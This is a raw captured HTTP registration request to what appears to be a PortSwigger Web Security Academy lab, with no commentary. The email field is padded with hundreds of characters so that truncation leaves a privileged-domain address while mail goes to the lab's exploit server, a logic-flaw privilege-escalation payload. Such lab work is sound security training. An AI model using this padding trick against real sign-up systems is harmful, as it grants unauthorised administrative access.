 POST https://0acf002e033e1e7cc179306400120053.web-security-academy.net/register HTTP/1.1
Host: 0acf002e033e1e7cc179306400120053.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: https://0acf002e033e1e7cc179306400120053.web-security-academy.net
Connection: keep-alive
Referer: https://0acf002e033e1e7cc179306400120053.web-security-academy.net/register
Cookie: session=VKNo2UiCjQngXNetpDPKKmc6t9KdKxI7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
csrf=M3SXhNvnsSmcFhL6btyvDVsnsoPEcnPz&username=att2&email=
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx@dontwannacry.com.exploit-0a45002903f71e18c1e02ffe013f006b.exploit-server.net&
password=qwerty